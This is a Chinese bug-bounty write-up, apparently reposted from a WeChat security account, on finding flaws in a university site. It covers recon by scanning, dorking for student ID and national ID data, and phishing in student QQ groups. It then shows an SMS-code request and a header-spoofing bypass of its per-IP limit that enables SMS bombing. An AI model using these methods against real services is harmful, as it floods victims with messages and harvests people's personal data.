0x01 前言

最近在edusrc看到了各种学校的证书,心里痒得很,于是乎在闲暇时间摸了摸几个学校,发现这些专属的证书站不太好搞(是本人太菜了呜呜呜),最后也是成功水到一个,把大概思路给大家分享一下。

0x02 实战阶段

首先常规思路就是打开目标站点提取域名 xxx.edu.cn



或者直接去搜ip段利用goby的工具

第二步进行子域名扫描或ip段全端口扫描,这里我用的灯塔,跑灯塔的同时也可以利用谷歌语法进一步搜集学校的学号 sfz等信息

接下来就是整理资产,着重筛选 “xx系统” “xx平台” “xx中心” “xx登录” “摄像头”以及一些常见的cms和oa 等,对于带有明显特征的cms如泛微 通达 直接nday一把嗦,但是显然在交大这里都被挖光了,对于可爆破的系统利用收集到的信息进行进一步利用。

如果还没找到利用点建议去微信公众号,小程序,而对于小程序的抓包直接下载yakit解决

上述是常规打法,再往下的还有钓鱼利用qq群加入该学校管理群 新生群 表白墙等也可收集一波信息,如表白墙会发布丢失的信息学生证等,收集到也可以整合一下信息,还有的骚操作是去购买该学校图书馆v*n账号去某宝某鱼等等等

Ok进入主题,这次挖的是一个短信轰炸并发以及绕过的一个技巧

首先锁定目标https://xxx.sjtu.edu.cn/#/index

注册二字赫然醒目,直接点进去查看

好家伙一进来就看到上传点,不过是白名单验证(忘了截图),这里我直接跳过了,不过除了上上传我们还看见一个功能 “发送验证码”,这里我们填写手机号抓个包先:

请求包:

POST /client/sms/ HTTP/1.1Host: xxx.edu.cnUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0Accept: application/json, text/plain, /Accept-Language: zh-CNAccept-Encoding: gzip, deflateContent-Type: multipart/form-data; boundary=---------------------------11482587606176590892453562017Content-Length: 299Origin: https://xxx.edu.cnReferer: https://xxx.edu.cn/Sec-Fetch-Dest: emptySec-Fetch-Mode: corsSec-Fetch-Site: same-siteTe: trailersConnection: close-----------------------------11482587606176590892453562017Content-Disposition: form-data; name="type"phone-----------------------------11482587606176590892453562017Content-Disposition: form-data; name="contact"此处为手机号-----------------------------11482587606176590892453562017--

响应包:

HTTP/1.1 200 OKServer: nginxDate: Wed, 17 Aug 2022 02:21:06 GMTContent-Type: application/jsonContent-Length: 29Connection: keep-aliveKeep-Alive: timeout=120Vary: Accept, OriginAllow: GET, POST, HEAD, OPTIONSX-Frame-Options: DENYAccess-Control-Allow-Credentials: trueAccess-Control-Allow-Origin: https://xxx.edu.cnX-Content-Type-Options: nosniff{"code":2000,"msg":"success"}

发送成功,那么我们发送到burp的并发模块进行并发试一试

并发模块在burp安装前需要导入一个jpython包具体大家可以百度

那么可以看到已经并发成功,但是到这里提交大概率是会忽略的,因为第二次并发会提示该IP已经发送上限,那么我们可以加一个X-Forwarded: 127.0.0.1 ,成功绕过,造成任意轰炸,水到证书

0x03 声明

此文章是狐狸说安全内部群成员“闲客”所写文章,经过作者授权脱敏后发至本公众号,如有其他公众号要转载此文章的话,请联系“狐狸”进行加白处理方可转载。

星 球 免 费 福 利

转发公众号本文到朋友圈获取抽奖资格

点击下方小程序图片完成抽奖

星球的最近主题和星球内部工具一些展示

欢迎加入星球!

关 注 有 礼

还在等什么?赶紧点击下方名片关注学习吧!

推荐阅读

如有侵权请联系:admin#unsafe.sh